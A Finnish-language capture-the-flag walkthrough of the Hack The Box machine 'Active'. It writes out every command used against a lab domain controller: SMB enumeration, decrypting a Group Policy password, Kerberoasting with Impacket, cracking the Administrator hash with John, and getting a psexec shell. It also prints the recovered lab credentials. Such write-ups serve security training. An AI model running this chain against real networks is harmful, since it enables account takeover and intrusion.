Enumerointi

Nmap



Nmap-skannauksesta huomataan, että kohteessa on muun muassa avoinna portti 53 (DNS), LDAP portit 389 ja 3268 sekä portti 445 (SM). Nmap tunnistaa kohteen Active Directory toimialueen: active.htb. Kohde on Active Directory Domain Controller, jossa on Windows Server 2008 käyttöjärjestelmä.

nmap -sVC -Pn -T4 -p- 10.10.10.100

Nmap-skriptillä safe huomataan, että kohteessa on SMB-versio 2 käynnissä ja Message signing on päällä, joka estää SMB relay hyökkäykset.

nmap --script safe -p445 10.10.10.100SMB



Smbmap:lla listattu kohteen hakemistot. Huomataan, että hakemistoon Repcilation on lukuoikeus anonymous kirjautumisen avulla.

smbmap -H 10.10.10.100

Komennolla smbmap -H 10.10.10.100 -R Replication --depth 10 listattu hakemiston Replication tiedostot. Hakemistosta Replication nähdään Group Policy tiedosto Groups.xml, joka sisältää paikallisten käyttäjätilien tietoja, ja on yleensä tallennettu hakemistoon SYSVOL.

smbmap -H 10.10.10.100 -R Replication --depth 10

Tiedosto Groups.xml ladattu komennolla:

smbmap -H 10.10.10.100 -R Replication --depth 10 -A Groups.xml -q

Groups.xml -tiedostosta nähdään käyttäjän SVC_TGS kryptattu salasana.

cat 10.10.10.100-Replication_active.htb_Policies_{31B2F340-016D-11D2-945F-00C04FB984F9}_MACHINE_Preferences_Groups_Groups.xml

Salaus poistettu gpp-decrypt -komennolla, ja nähdään salasana: GPPstillStandingStrong2k18

gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ



Smbmap:lla nähdään, että käyttäjällä SVC_TGS on lukuoikeus asemiin NETLOGON, Replication, SYSVOL ja Users.

smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100



Smbclient:lla yhdistetty käyttäjänä SVC_TGS asemaan Users.

smbclient //10.10.10.100/Users -U active.htb/SVC_TGS

User flag löytyi hakemistosta: Users\SVC_TGS\Desktop.

Käyttöoikeuksien kohottaminen

Impacketin Python-skriptillä GetADUsers.py haettu toimialueen aktiiviset käyttäjätilit. Huomataan aktiiviset käyttäjät: Administrator, Guest, krbtgt ja SVC_TGS.

python3 GetADUsers.py -all active.htb/svc_tgs -dc-ip 10.10.10.100Kerberoastingin avulla on mahdollista saada Active Directory toimialueella kohotetut oikeudet. Kerberos-todennus käyttää SPN:ää (Service Principal Names), joka tunnistaa käyttäjätilin, joka on yhdistetty tiettyyn service instanssiin.



Impacketin Python-skriptillä GetUserSPNs.py haettu käyttäjätilit, jotka ovat konfiguroitu SPN:llä, sekä komennon lisäoptiolla -request saadaan salasanatiiviste näkyviin.

python3 GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.10.10.100 -request

Huomataan, että käyttäjä Administrator on konfiguroitu käyttämään SPN:ää ja nähdään käyttäjän Administrator salasanatiiviste.

Salasanatiiviste lisätty hash.txt tiedostoon.



Salasana murrettu John The Ripperilla käyttäen rockyou.txt salasanalistaa. Onnistuneesti murrettu käyttäjän Administrator salasana: Ticketmaster1968

john -w=/usr/share/wordlists/rockyou.txt hash.txt

Impacketin psexec.py Python-skriptillä saatu shell Administrator käyttäjänä.

pxexec.py administrator@10.10.10.100

Root flag löytyi hakemistosta C:\Users\Administrator\Desktop.